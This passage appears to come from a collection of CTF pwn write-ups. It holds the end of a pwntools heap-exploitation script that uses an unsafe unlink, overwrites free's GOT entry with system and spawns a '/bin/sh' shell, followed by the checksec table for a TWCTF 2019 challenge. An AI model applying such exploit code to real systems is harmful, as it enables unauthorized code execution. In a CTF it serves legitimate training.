fd = target - 0x18 bk = target - 0x10 add(0x20, 'aaaa') #0 add(0x30, 'bbbb') #1 add(0x80, 'cccc') #2 add(0x30, 'dddd') #3 payload = p64(0) + p64(0x30) + p64(fd) + p64(bk) payload += 'a'*0x10 payload += p64(0x30) + p64(0x90) edit(1, 0x40, payload) #gdb.attach(r) free(2) edit(1, 0x20, p64(0x20)+p64(free_got)) #chunk0 0x20 free_got #gdb.attach(r) show() libc_base = u64(r.recvuntil('\x7f')[-6:].ljust(8, "\x00")) - libc.sym['free'] system_addr = libc_base + libc.sym["system"] print "libc_base = " + hex(libc_base) print "system_addr = " + hex(system_addr) edit(0, 0x7, p64(system_addr)) #因为有off by null edit(3, 0x8, '/bin/sh\x00') #gdb.attach(r) free(3) r.interactive()
210 TWCTF_online_2019_asterisk_alloc
| RELRO | STACK CANARY | NX | PIE | RPATH | RUNPATH | Symbols | FORTIFY | Fortified | Fortifiable | FILE |
| Full RELRO | Canary found | NX enabled | PIE enabled | No RPATH | No RUNPATH | 85 Symbols | Yes | 0 | 4 | ./210 |